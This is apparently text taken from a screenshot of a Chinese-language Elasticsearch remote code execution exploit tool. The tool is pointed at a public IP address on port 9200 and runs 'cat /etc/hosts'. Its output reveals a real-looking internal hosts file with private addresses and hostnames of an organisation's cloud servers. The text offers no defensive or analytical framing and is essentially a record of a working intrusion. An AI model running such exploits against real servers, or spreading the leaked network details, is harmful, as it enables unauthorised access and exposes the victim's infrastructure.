 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://183.63.149.105:9200 CMD: cat /etc/hosts 命令执行
命令执行 写文件
::1 localhost
192.168.120.2 cloud-a01.zhisuotech.com cloud-a01
192.168.120.3 cloud-a02.zhisuotech.com cloud-a02
192.168.120.4 cloud-a03.zhisuotech.com cloud-a03
192.168.120.5 cloud-a04.zhisuotech.com cloud-a04
192.168.120.6 cloud-a05.zhisuotech.com cloud-a05
192.168.120.7 cloud-a06.zhisuotech.com cloud-a06
192.168.120.8 cloud-a07.zhisuotech.com cloud-a07
192.168.120.9 cloud-a08.zhisuotech.com cloud-a08
192.168.120.10 cloud-a09.zhisuotech.com cloud-a09
192.168.120.11 cloud-a10.zhisuotech.com cloud-a10
192.168.120.12 cloud-a11.zhisuotech.com cloud-a11 a11
192.168.120.13 cloud-a12.zhisuotech.com cloud-a12 a12
192.168.120.14 cloud-a13.zhisuotech.com cloud-a13 a13
192.168.120.15 cloud-a14.zhisuotech.com cloud-a14 a14
192.168.120.16 cloud-a15.zhisuotech.com cloud-a15 a15
203.208.46.146 scholar.google.com
203.208.46.146 maps.google.com
183.61.117.238 maven.yeezhao.com svn.yeezhao.com
203.208.46.146 translate.google.cn